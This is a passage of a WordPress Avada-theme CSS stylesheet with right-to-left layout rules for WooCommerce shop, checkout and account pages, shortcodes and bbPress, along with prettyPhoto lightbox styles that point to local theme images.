  margin-right: 0;
}
.rtl .woocommerce-message:after {
  font-family: IcoMoon;
  content: '\f05d';
  margin-left: 5px;
}
.rtl.single-product .woocommerce-message .wc-forward {
  float: left;
}
.rtl.single-product .woocommerce-message .wc-forward:before {
  content: "";
}
.rtl.single-product .woocommerce-message .wc-forward:after {
  font-family: 'IcoMoon';
  content: '\f07a';
  margin-left: 6px;
}
.rtl.single-product .woocommerce-message {
  text-align: right;
}
.rtl.single-product .woocommerce-message:before {
  color: transparent;
}
.rtl.single-product .woocommerce-message:after {
  content: '\f05d';
  font-family: 'IcoMoon';
  margin-left: 5px;
}
.rtl #main .cart-empty,
.rtl #main .return-to-shop {
  float: right;
}
.rtl #main .return-to-shop {
  text-align: left;
}
.rtl .product .summary.entry-summary {
  margin-left: 0;
  margin-right: 530px;
}
.rtl.has-sidebar .summary.entry-summary {
  margin-left: 0;
  margin-right: 350px;
}
.rtl .product .entry-summary .woocommerce-product-rating {
  margin-right: 20px;
  margin-left: 0;
}
.rtl .summary .cart .quantity {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .single_variation_price_reset .single_variation_wrap {
  float: right;
}
.rtl .single_variation_price_reset .reset_variations {
  float: left;
}
.rtl .shop_table .product-thumbnail {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .woocommerce .avada-shipping-calculator-form .button .rtl .woocommerce .shipping-calculator-form .button {
  float: left;
}
.rtl .cart_totals table td {
  text-align: left;
}
.rtl .cart_totals .cart-subtotal td,
.cart_totals .total td {
  text-align: left;
}
.rtl .cart_totals .fusion-button {
  float: left;
}
.rtl .woocommerce form.checkout #billing_first_name_field,
.rtl .woocommerce form.checkout #shipping_first_name_field {
  float: right;
}
.rtl .woocommerce form.checkout #billing_last_name_field,
.rtl .woocommerce form.checkout #shipping_last_name_field {
  float: left;
}
.rtl .woocommerce .checkout_coupon .coupon-button {
  margin: 0;
}
.rtl form.checkout .continue-checkout {
  float: left;
}
.rtl form.checkout .shop_table tfoot th {
  text-align: left;
}
.rtl form.checkout .shop_table tfoot td {
  text-align: left;
}
.rtl form.checkout #place_order {
  float: left;
}
.rtl .avada-myaccount-data .digital-downloads li:before,
.rtl .avada-thank-you .order_details li:before {
  content: '\f104';
  float: right;
  margin-left: 0;
  margin-right: -25px;
}
.rtl .avada-myaccount-data .digital-downloads li,
.rtl .avada-thank-you .order_details li {
  padding: 0 25px 0 0;
}
.rtl #main .avada-myaccount-data .addresses .title h3,
.rtl #main .avada-customer-details .addresses .title h3 {
  float: right;
}
.rtl .avada-myaccount-data .addresses .title .edit {
  margin-right: 10px;
}
.rtl .woocommerce #customer_login .login .form-row {
  float: right;
  margin-right: 0;
  margin-left: 18px;
}
.rtl .woocommerce #customer_login .login .inline {
  margin-right: 15px;
  margin-left: 0;
}
.rtl .woocommerce #customer_login .login .lost_password {
  float: right;
}
.rtl .myaccount_user_container .username:before {
  content: '';
  margin-right: 0;
}
.rtl .myaccount_user_container .username:after {
  font-family: IcoMoon;
  content: '\f05d';
  margin-left: 5px;
}
.rtl .myaccount_user_container span {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .myaccount_user_container span:last-child {
  border-left: 0;
  padding-left: 0;
  padding-right: 20px;
}
.rtl .myaccount_user_container .view-cart a:before {
  display: none;
  margin-right: 0;
}
.rtl .myaccount_user_container .view-cart a:after {
  font-family: IcoMoon;
  content: '\f07a';
  margin-left: 10px;
  color: inherit;
}
body:not(:-moz-handler-blocked) .rtl .myaccount_user_container .view-cart a:before {
  content: " ";
  margin-right: 0;
}
.rtl .avada-order-details .shop_table.order_details .product-total {
  text-align: left;
}
.rtl .avada-myaccount-data .addresses .col-1,
.rtl .avada-customer-details .addresses .col-1 {
  margin-left: 4%;
}
.rtl .avada-myaccount-data .addresses .col-1,
.rtl .avada-myaccount-data .addresses .col-2,
.rtl .avada-customer-details .addresses .col-1,
.rtl .avada-customer-details .addresses .col-2 {
  float: right;
  margin-right: 0;
}
.rtl .my_account_orders {
  text-align: right;
}
.rtl .my_account_orders .order-status {
  text-align: right;
}
.rtl .my_account_orders .order-actions a:after {
  content: '\f104';
  margin-left: 0;
  margin-right: 10px;
}
.rtl .woocommerce-side-nav {
  float: right;
}
.rtl .woocommerce-side-nav li.active a:after {
  content: '\f104';
  margin-left: 0px;
  margin-right: 5px;
}
.rtl .woocommerce .address .edit:after {
  content: '\f104';
  margin-left: 0px;
  margin-right: 10px;
}
.rtl .shop_table {
  text-align: right;
}
.rtl .shop_table .product-thumbnail img {
  float: right;
  margin-right: 0;
  margin-left: 25px;
}
.rtl #final-order-details .mini-order-details {
  text-align: right;
}
.rtl #final-order-details .mini-order-details th {
  text-align: right;
}
.rtl .product_type_variable,
.rtl .show_details_button,
.rtl .add_to_cart_button {
  padding-left: 0;
  padding-right: 16px;
}
.rtl .product-buttons a:before {
  margin-left: 0;
  margin-right: -16px;
}
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a {
  padding-left: 0;
  padding-right: 20px;
}
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a:first-child:before,
.rtl .fusion-woo-featured-products-slider .products-slider .product-buttons a:last-child:before {
  margin-left: 0;
  margin-right: -20px;
}
.rtl .product-buttons a:first-child {
  float: right;
}
.rtl .product-buttons a:last-child {
  float: left;
}
.rtl .product .images {
  float: right;
  margin-right: 0;
  margin-left: 30px;
}
.rtl .product .images .flex-viewport {
  direction: ltr;
}
.rtl .simple-cart .quantity {
  float: right;
  margin-right: 0;
  margin-left: 10px;
}
.rtl .woocommerce-tabs > .tabs {
  float: right;
}
.rtl .woocommerce-tabs .panel {
  margin-left: 0;
  margin-right: 240px;
}
.rtl .shop_attributes,
.rtl .shop_attributes th,
.rtl .shop_attributes td {
  text-align: right;
}
.rtl .woocommerce .social-share li {
  border-right: 0;
  border-left: 1px solid;
}
.rtl .woocommerce .social-share li:last-child {
  border-left: 0;
}
.rtl .products li {
  float: right;
  margin-right: 0;
}
.rtl .products-4 li {
  margin-left: 1.0%;
}
.rtl .products-3 li {
  margin-left: 1.0%;
}
.rtl .products-2 li {
  margin-left: 1.0%;
}
.rtl .products-1 li {
  margin-left: 0;
}
.rtl .products-4 li:nth-child(4n) {
  margin-left: 0;
}
.rtl .products-3 li:nth-child(3n) {
  margin-left: 0;
}
.rtl .products-2 li:nth-child(2n) {
  margin-left: 0;
}
.rtl .products-1 li:nth-child(1n) {
  margin-left: 0;
}
.rtl p.stars a {
  float: right;
}
.rtl p.stars a:after {
  right: auto;
  left: 1em;
}
.rtl #reviews li .avatar {
  float: right;
}
.rtl #reviews li .comment-text {
  margin-left: 0;
  margin-right: 70px;
}
.rtl #reviews li .comment-text .meta,
.rtl #reviews li .comment-text .meta strong {
  float: right;
}
.rtl #reviews .overall-rating {
  float: left;
}
.rtl .catalog-ordering > ul,
.rtl .orderby-order-container > ul,
.rtl .orderby-order-container {
  float: right;
  margin-right: 0;
}
.rtl .catalog-ordering > ul,
.rtl .orderby-order-container > ul {
  margin-left: 10px;
}
.rtl .shop_table .product-thumbnail .product-info {
  float: right;
}
.rtl .cart_totals table {
  text-align: right;
}
.rtl form.checkout .shop_table tbody .product-total,
.rtl form.checkout .shop_table th.product-total {
  text-align: left;
}
.rtl form.checkout .shop_table .product-name {
  text-align: right;
}
.rtl form.checkout .shop_table tfoot th {
  padding-right: 0;
}
.rtl .order-dropdown > li:after {
  right: auto;
  left: 0;
  border-left: 0;
  border-right: 1px solid #dbdbdb;
}
.rtl .order-dropdown ul li a {
  padding-right: 0;
  padding-left: 15px;
}
.rtl.woocommerce .social-share li {
  border: none;
  border-right: 1px solid #E7E6E6;
  text-align: right;
}
.rtl.woocommerce .social-share li:first-child {
  border-right: 0 none;
}
.rtl .product .onsale {
  left: auto;
  right: 15px;
}
.rtl .single_variation_wrap .variations_button .quantity {
  float: right;
  margin-left: 10px;
  margin-right: 0;
}
.rtl .single_variation_wrap .variations_button .button {
  float: right;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .variations .label {
  padding-left: 15px;
  padding-right: 0;
}
.rtl .avada-select-parent .avada-select-arrow {
  border-right: 1px solid #DADADA;
  border-left: none;
  left: 0;
  right: auto;
}
.rtl .select-arrow {
  right: auto;
  left: 1px;
  border-right: 1px solid #DADADA;
  border-left: none;
}
.rtl.woocommerce .images #carousel .slides {
  float: right;
}
.rtl.woocommerce .images #carousel .slides li {
  float: right;
  margin-right: 0;
  margin-left: 9px;
  cursor: pointer;
}
.rtl #billing_country_field > label,
.rtl #shipping_country_field > label {
  padding-right: 0;
  padding-left: 5px;
}
.rtl .cart-collaterals .one_half {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .cart-collaterals .one_half.last {
  clear: left;
  margin-left: 0;
}
.rtl .woocommerce .avada-shipping-calculator-form .button,
.rtl .woocommerce .shipping-calculator-form .button {
  float: left;
}
.rtl .shipping-calculator-form-nohide .fusion-button {
  float: left;
}
.rtl .cart-totals-container .fusion-button {
  float: left;
}
.rtl .input-text {
  margin-right: 0;
  margin-left: 1%;
}
.rtl .coupon .input-text {
  float: right;
}
.rtl .coupon .fusion-button {
  float: left;
}
.rtl .quantity .minus,
.rtl .quantity .plus,
.rtl .quantity .qty {
  margin: 0;
}
.rtl .woocommerce-content-box {
  margin-left: 0;
  margin-right: 240px;
}
.rtl .woocommerce-content-box.full-width {
  margin-right: 0;
}
.rtl .product .images .flexslider .slides img {
  float: right;
}
.rtl .mobile-nav-holder .mobile-selector span,
.rtl .mobile-topnav-holder .mobile-selector span {
  padding-left: 0;
  padding-right: 10px;
}
.rtl .mobile-topnav-holder {
  text-align: right;
}
.rtl .mobile-nav-holder .mobile-selector .selector-down:before,
.rtl .mobile-topnav-holder .mobile-selector .selector-down:before {
  margin-left: 0;
  margin-right: 12px;
}
.rtl .mobile-nav-holder .mobile-selector .selector-down,
.rtl .mobile-topnav-holder .mobile-selector .selector-down {
  border-left: medium none;
  border-right: 1px solid #DADADA;
  left: 5px;
  right: auto;
}
.rtl .avada-thank-you .order_details li:before {
  float: right;
  margin-left: 5px;
}
.rtl .isotope .isotope-item {
  -webkit-transition-property: right, top, -webkit-transform, opacity;
  -moz-transition-property: right, top, -moz-transform, opacity;
  -ms-transition-property: right, top, -ms-transform, opacity;
  -o-transition-property: right, top, -o-transform, opacity;
  transition-property: right, top, transform, opacity;
}
.rtl .timeline-layout .post.align-left,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left {
  clear: right;
  float: right;
}
.rtl .timeline-layout .post.align-right,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right {
  clear: left;
  float: left;
}
.rtl .align-left .timeline-arrow,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow {
  left: auto;
  right: 299px;
}
.rtl .align-left .timeline-arrow:before,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-left .timeline-arrow:before {
  left: auto;
  right: 100%;
  content: '\f0d9';
}
.rtl .align-right .timeline-arrow,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow {
  left: 299px;
  right: auto;
}
.rtl .align-right .timeline-arrow:before,
.rtl .fusion-blog-timeline .blog-timeline-layout .timeline-align-right .timeline-arrow:before {
  left: 100%;
  right: auto;
  content: '\f0da';
}
.rtl .one_half,
.rtl .one_third,
.rtl .two_third,
.rtl .three_fourth,
.rtl .one_fourth {
  float: right;
  margin-left: 4%;
  margin-right: 0;
}
.rtl .one_half.last,
.rtl .one_third.last,
.rtl .three_fourth.last,
.rtl .one_fourth.last,
.rtl .two_third.last,
.rtl .three_fourth.last {
  margin-left: 0%;
  margin-right: 4%;
}
.rtl #slidingbar-area .columns .fusion-column,
.rtl .footer-area .columns .fusion-column {
  float: right;
}
.rtl .fusion-column {
  float: right;
}
/* RTL shortcode specific styles */
.rtl .fusion-alert .alert-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .fusion-alert .close {
  left: -1px;
  right: auto;
}
.rtl .fusion-blog-medium-alternate .entry-read-more,
.rtl .fusion-blog-large-alternate .entry-read-more {
  margin-left: 10px;
  margin-right: 0;
  text-align: left;
}
.rtl .fusion-blog-medium .entry-meta .entry-meta-details,
.rtl .fusion-blog-large .entry-meta .entry-meta-details {
  float: right;
}
.rtl .fusion-blog-medium .entry-meta .entry-read-more,
.rtl .fusion-blog-large .entry-meta .entry-read-more {
  float: left;
  margin-left: 0;
}
.rtl .large-alternate .post-content,
.rtl .fusion-blog-large-alternate .post-content-container {
  margin-left: 0;
  margin-right: 110px;
}
.rtl .fusion-blog-medium-alternate .post-content-container {
  margin-left: 0;
  margin-right: 436px;
}
.rtl .fusion-blog-medium .blog-medium-slideshow-container,
.rtl .fusion-blog-medium-alternate .blog-medium-slideshow-container {
  float: right;
}
.rtl .fusion-blog-medium-alternate .date-and-formats,
.rtl .fusion-blog-medium-alternate .blog-medium-slideshow-container {
  margin-left: 17px;
  margin-right: 0;
}
.rtl .fusion-blog-medium-alternate .date-and-formats,
.rtl .fusion-blog-large-alternate .date-and-formats {
  float: right;
}
.rtl .fusion-blog-grid .entry-read-more,
.rtl .fusion-blog-timeline .entry-read-more {
  float: right;
}
.rtl .fusion-blog-grid .entry-comments,
.rtl .fusion-blog-timeline .entry-comments {
  float: left;
}
.rtl .fusion-button {
  direction: ltr;
}
.rtl .fusion-checklist .size-small .icon-wrapper {
  float: right;
  margin-left: 9px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-small .fusion-li-item-content {
  margin-left: 0;
  margin-right: 30px;
}
.rtl .fusion-checklist .size-medium .icon-wrapper {
  float: right;
  margin-left: 15px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-medium .fusion-li-item-content {
  margin-left: 0;
  margin-right: 50px;
}
.rtl .fusion-checklist .size-large .icon-wrapper {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .fusion-checklist .size-large .fusion-li-item-content {
  margin-left: 0;
  margin-right: 95px;
}
.rtl .fusion-content-boxes.content-boxes-icon-with-title .heading-with-icon .fontawesome-icon,
.rtl .fusion-content-boxes.content-boxes-icon-on-side .heading-with-icon .fontawesome-icon {
  margin-right: 0;
}
.rtl .fusion-content-boxes.content-boxes-icon-on-side .content-container {
  padding-left: 0;
  padding-right: 45px;
}
.rtl .fusion-dropcap {
  float: right;
  margin-right: 0;
  margin-left: 6px;
}
.rtl .fusion-google-map .infoBox > img {
  float: left;
}
.rtl a.pp_close,
.rtl a.pp_expand,
.rtl a.pp_contract {
  text-indent: 10000px;
}
.rtl .close {
  float: left;
}
.rtl .modal-footer {
  text-align: left;
}
.rtl .fusion-person .person-desc .person-author .fusion-social-networks {
  text-align: left;
}
.rtl .fusion-person .person-desc .person-author .fusion-social-networks a {
  margin-left: 0;
  margin-right: 20px;
}
.rtl .popover-title,
.rtl .popover-content {
  text-align: right;
}
.rtl .fusion-progressbar .progress {
  float: right;
}
.rtl .fusion-progressbar .sr-only {
  left: auto;
  right: 15px;
}
.rtl .fusion-recent-posts.layout-thumbnails-on-side .columns .column .floated-slideshow,
.rtl .fusion-recent-posts.layout-date-on-side .date-and-formats {
  float: right;
  margin-left: 25px;
  margin-right: 0;
}
.rtl .fusion-recent-posts .columns-2 .column:nth-child(3n) {
  clear: right;
}
.rtl .fusion-recent-posts .columns-3 .column:nth-child(4n) {
  clear: right;
}
.rtl .fusion-recent-works .image-extras .link-icon {
  margin-left: 3px;
  margin-right: 0;
}
.rtl .fusion-section-separator .divider-candy {
  margin-left: 0;
  margin-right: -20px;
}
.rtl .fusion-sharing-box .fusion-social-networks {
  text-align: left;
}
.rtl .fusion-social-networks .fusion-social-network-icon {
  margin-left: 20px;
  margin-right: 0;
}
.rtl .fusion-social-networks.boxed-icons .fusion-social-network-icon {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .table-1 table th,
.rtl .table-2 table th {
  text-align: right;
}
.rtl .fusion-reading-box-container .continue-right {
  float: left;
  margin-left: 0;
  margin-right: 10px;
}
.rtl .fusion-testimonials .testimonial-thumbnail {
  padding-left: 30px;
  padding-right: 0;
}
.rtl .fusion-testimonials .company-name strong {
  float: right;
}
.rtl .fusion-testimonials .author:after {
  left: auto;
  right: 35px;
}
.rtl .fusion-title h1.title-heading-left,
.rtl .fusion-title h2.title-heading-left,
.rtl .fusion-title h3.title-heading-left,
.rtl .fusion-title h4.title-heading-left,
.rtl .fusion-title h5.title-heading-left,
.rtl .fusion-title h6.title-heading-left {
  padding-left: 8px;
  padding-right: 0;
}
.rtl .fusion-title h1.title-heading-right,
.rtl .fusion-title h2.title-heading-right,
.rtl .fusion-title h3.title-heading-right,
.rtl .fusion-title h4.title-heading-right,
.rtl .fusion-title h5.title-heading-right,
.rtl .fusion-title h6.title-heading-right {
  padding-left: 0;
  padding-right: 8px;
}
.rtl .fusion-title h1.title-heading-right .fontawesome-icon,
.rtl .fusion-title h2.title-heading-right .fontawesome-icon,
.rtl .fusion-title h3.title-heading-right .fontawesome-icon,
.rtl .fusion-title h4.title-heading-right .fontawesome-icon,
.rtl .fusion-title h5.title-heading-right .fontawesome-icon,
.rtl .fusion-title h6.title-heading-right .fontawesome-icon,
.rtl .fusion-title h1.title-heading-right img,
.rtl .fusion-title h2.title-heading-right img,
.rtl .fusion-title h3.title-heading-right img,
.rtl .fusion-title h4.title-heading-right img,
.rtl .fusion-title h5.title-heading-right img,
.rtl .fusion-title h6.title-heading-right img {
  margin-left: 0;
  margin-right: 10px;
}
.rtl .fusion-title h1 img,
.rtl .fusion-title h2 img,
.rtl .fusion-title h3 img,
.rtl .fusion-title h4 img,
.rtl .fusion-title h5 img,
.rtl .fusion-title h6 img {
  margin-left: 10px;
  margin-right: 0;
}
.rtl .fusion-accordian .panel-title a .fa-fusion-box {
  float: right;
  margin-left: 18px;
  margin-right: 0;
}
/* End RTL Shortcodes */
/* Begin RTL BBPress */
.rtl #bbpress-forums li.bbp-header {
  padding: 15px 18px 15px 0;
}
.rtl #bbpress-forums li.bbp-body ul.forum,
.rtl #bbpress-forums li.bbp-body ul.topic {
  padding: 12px 18px 10px 0;
}
.rtl .bbp-topic-form fieldset .notify,
.rtl .bbp-reply-form fieldset .notify {
  float: left;
}
.rtl div.bbp-submit-wrapper {
  margin-left: 0;
  margin-right: 30px;
}
.rtl .bbp-pagination {
  text-align: left;
}
.rtl .bbp-pagination-count {
  float: none;
}
.rtl #bbpress-forums div.bbp-reply-favs {
  float: left;
}
.rtl .bbp-arrow {
  left: 0;
  right: -8px;
  -webkit-transform: rotate(225deg);
  -moz-transform: rotate(225deg);
  -o-transform: rotate(225deg);
  -ms-transform: rotate(225deg);
  transform: rotate(225deg);
}
.rtl #bbpress-forums div.bbp-forum-content,
.rtl #bbpress-forums div.bbp-topic-content,
.rtl #bbpress-forums div.bbp-reply-content {
  padding: 0;
}
/* End RTL BBPress */
/* to top */
#toTop {
  background-color: #333333;
  border-radius: 4px 4px 0 0;
  bottom: 0;
  color: #FFFFFF;
  display: none;
  height: 35px;
  position: fixed;
  right: 30px;
  text-align: center;
  text-transform: uppercase;
  width: 48px;
  opacity: 0.9;
  z-index: 10000;
  -webkit-transition: all 0.2s ease-in-out 0s;
  -moz-transition: all 0.2s ease-in-out 0s;
  -o-transition: all 0.2s ease-in-out 0s;
  transition: all 0.2s ease-in-out 0s;
}
.no-totop #toTop {
  display: none !important;
}
#toTop:before {
  line-height: 35px;
  content: '\f106';
  -webkit-font-smoothing: antialiased;
  font-family: IcoMoon;
  font-size: 22px;
}
#toTop:hover {
  background-color: #A0CE4E;
}
#toTopHover {
  display: block;
  overflow: hidden;
  float: left;
  opacity: 0;
}
#toTop:active,
#toTop:focus {
  outline: none;
  background-color: #333333;
}
/* slidingbar */
#slidingbar-area {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  z-index: 99999;
  margin-left: auto;
  margin-right: auto;
}
body.admin-bar #wrapper #slidingbar-area {
  top: 32px;
}
#slidingbar {
  height: auto;
  color: #8c8989;
  background: #363839;
  background: rgba(54, 56, 57, 0.9);
  overflow: hidden;
  position: relative;
  z-index: 3;
  display: none;
  padding: 35px 10px;
}
.sb_toggle {
  border-color: transparent #363839 transparent transparent;
  border-style: solid;
  border-width: 0 40px 40px 0;
  bottom: -40px;
  height: 0;
  position: absolute;
  right: 0;
  width: 0;
  z-index: 999;
}
.sb_toggle:after {
  font-size: 16px;
  font-family: "IcoMoon";
  content: '\e61d';
  -webkit-font-smoothing: antialiased;
  display: block;
  height: 40px;
  position: absolute;
  left: 21px;
  top: 3px;
  color: #FFFFFF;
  text-shadow: none;
  -moz-text-shadow: none;
  -webkit-text-shadow: none;
}
.sb_toggle.open:after {
  content: '\e61c';
  -webkit-font-smoothing: antialiased;
}
.slidingbar-widget-col {
  margin-bottom: 20px;
}
.slidingbar-widget-col:last-child {
  margin-bottom: 0;
}
#slidingbar-area .logo {
  float: none;
  display: block;
  margin: 0 0 22px;
  background: url(/wp-content/themes/tec/images/logo-footer.gif) no-repeat;
}
#slidingbar-area h3 {
  margin: 0 0 28px;
  color: #ddd;
  text-transform: uppercase;
  font: 13px/20px 'PTSansBold', arial, helvetica, sans-serif;
}
#slidingbar-area .text-block {
  text-shadow: 1px 2px 1px #000;
}
#slidingbar-area .holder-block img {
  width: 100%;
}
#slidingbar-area ul {
  list-style: none;
  margin: 0;
  padding: 0;
  font-size: 12px;
  line-height: 15px;
}
#slidingbar-area ul li a {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
#slidingbar-area .pyre_tabs .tab-holder .tabs li a {
  padding: 0;
  border-bottom: none;
}
#slidingbar-area .slidingbar-widget-col ul:first-child > li:first-child > a,
#slidingbar-area .slidingbar-widget-col > ul > li:first-child > a {
  background-image: none;
  padding-top: 0px;
}
#slidingbar-area a {
  text-shadow: 1px 2px 1px #000;
  color: #bfbfbf;
}
#slidingbar-area ul li a:hover {
  color: #a0ce4e;
}
#slidingbar-area ul#recentcomments li.recentcomments:first-child {
  padding-top: 0px;
  background: none;
}
#slidingbar-area li.recentcomments {
  padding: 12px 0;
  border-bottom: 1px solid #282a2b;
  display: block;
}
#slidingbar-area li.recentcomments a {
  border: none;
}
.wpcf7-form input[type="submit"] {
  cursor: pointer;
}
/* Style.css */
a.pp_next {
  display: block;
  float: right;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
a.pp_previous {
  display: block;
  float: left;
  height: 100%;
  text-indent: -10000px;
  width: 49%;
}
div.pp_default .pp_top,
div.pp_default .pp_top .pp_middle,
div.pp_default .pp_top .pp_left,
div.pp_default .pp_top .pp_right,
div.pp_default .pp_bottom,
div.pp_default .pp_bottom .pp_left,
div.pp_default .pp_bottom .pp_middle,
div.pp_default .pp_bottom .pp_right {
  height: 13px;
}
div.pp_default .pp_top .pp_left {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) -78px -93px no-repeat;
}
div.pp_default .pp_top .pp_middle {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite_x.png) top left repeat-x;
}
div.pp_default .pp_top .pp_right {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) -112px -93px no-repeat;
}
div.pp_default .pp_content .ppt {
  color: #f8f8f8;
}
div.pp_default .pp_content_container .pp_left {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite_y.png) -7px 0 repeat-y;
  padding-left: 13px;
}
div.pp_default .pp_content_container .pp_right {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite_y.png) top right repeat-y;
}
div.pp_default .pp_next:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite_next.png) center right no-repeat;
  cursor: pointer;
}
div.pp_default .pp_previous:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite_prev.png) center left no-repeat;
  cursor: pointer;
}
div.pp_default .pp_expand {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) 0 -29px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px;
}
div.pp_default .pp_expand:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) 0 -56px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_contract {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) 0 -84px no-repeat;
  cursor: pointer;
  width: 28px;
  height: 28px;
}
div.pp_default .pp_contract:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) 0 -113px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_close {
  width: 30px;
  height: 30px;
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) 2px 1px no-repeat;
  cursor: pointer;
}
div.pp_default .pp_gallery ul li a {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/default_thumb.png) center center #f8f8f8;
  border: 1px solid #aaaaaa;
}
div.pp_default .pp_social {
  margin-top: 7px;
}
div.pp_default .pp_gallery a.pp_arrow_previous,
div.pp_default .pp_gallery a.pp_arrow_next {
  position: static;
  left: auto;
}
div.pp_default .pp_nav .pp_play,
div.pp_default .pp_nav .pp_pause {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) -51px 1px no-repeat;
  height: 30px;
  width: 30px;
}
div.pp_default .pp_nav .pp_pause {
  background-position: -51px -29px;
}
div.pp_default a.pp_arrow_previous,
div.pp_default a.pp_arrow_next {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) -31px -3px no-repeat;
  height: 20px;
  width: 20px;
  margin: 4px 0 0;
}
div.pp_default a.pp_arrow_next {
  left: 52px;
  background-position: -82px -3px;
}
div.pp_default .pp_content_container .pp_details {
  margin-top: 5px;
}
div.pp_default .pp_nav {
  clear: none;
  height: 30px;
  width: 110px;
  position: relative;
}
div.pp_default .pp_nav .currentTextHolder {
  font-family: Georgia;
  font-style: italic;
  color: #999;
  font-size: 11px;
  left: 75px;
  line-height: 25px;
  position: absolute;
  top: 2px;
  margin: 0;
  padding: 0 0 0 10px;
}
div.pp_default .pp_close:hover,
div.pp_default .pp_nav .pp_play:hover,
div.pp_default .pp_nav .pp_pause:hover,
div.pp_default .pp_arrow_next:hover,
div.pp_default .pp_arrow_previous:hover {
  opacity: 0.7;
}
div.pp_default .pp_description {
  font-size: 11px;
  font-weight: 700;
  line-height: 14px;
  margin: 5px 50px 5px 0;
}
div.pp_default .pp_bottom .pp_left {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) -78px -127px no-repeat;
}
div.pp_default .pp_bottom .pp_middle {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite_x.png) bottom left repeat-x;
}
div.pp_default .pp_bottom .pp_right {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/sprite.png) -112px -127px no-repeat;
}
div.pp_default .pp_loaderIcon {
  background: url(/wp-content/themes/tec/images/prettyPhoto/default/loader.gif) center center no-repeat;
}
div.facebook .pp_top .pp_left {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -88px -53px no-repeat;
}
div.facebook .pp_top .pp_middle {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/contentPatternTop.png) top left repeat-x;
}
div.facebook .pp_top .pp_right {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -110px -53px no-repeat;
}
div.facebook .pp_content_container .pp_left {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/contentPatternLeft.png) top left repeat-y;
}
div.facebook .pp_content_container .pp_right {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/contentPatternRight.png) top right repeat-y;
}
div.facebook .pp_expand {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -31px -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_expand:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -31px -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) 0 -26px no-repeat;
  cursor: pointer;
}
div.facebook .pp_contract:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) 0 -47px no-repeat;
  cursor: pointer;
}
div.facebook .pp_close {
  width: 22px;
  height: 22px;
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -1px -1px no-repeat;
  cursor: pointer;
}
div.facebook .pp_description {
  margin: 0 37px 0 0;
}
div.facebook .pp_loaderIcon {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/loader.gif) center center no-repeat;
}
div.facebook .pp_arrow_previous {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) 0 -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_previous.disabled {
  background-position: 0 -96px;
  cursor: default;
}
div.facebook .pp_arrow_next {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -32px -71px no-repeat;
  height: 22px;
  margin-top: 0;
  width: 22px;
}
div.facebook .pp_arrow_next.disabled {
  background-position: -32px -96px;
  cursor: default;
}
div.facebook .pp_nav {
  margin-top: 0;
}
div.facebook .pp_nav p {
  font-size: 15px;
  padding: 0 3px 0 4px;
}
div.facebook .pp_nav .pp_play {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -1px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_nav .pp_pause {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/sprite.png) -32px -123px no-repeat;
  height: 22px;
  width: 22px;
}
div.facebook .pp_next:hover {
  background: url(/wp-content/themes/tec/images/prettyPhoto/facebook/btnNext.png) center right no-repeat;
